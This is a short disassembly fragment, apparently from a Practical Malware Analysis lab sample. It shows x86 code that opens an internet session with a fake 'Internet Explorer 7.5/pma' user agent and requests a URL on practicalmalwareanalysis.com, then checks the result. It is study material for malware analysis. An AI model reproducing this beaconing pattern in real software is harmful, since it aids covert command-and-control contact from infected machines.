 push ebp
mov ebp, esp
sub esp, 210h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D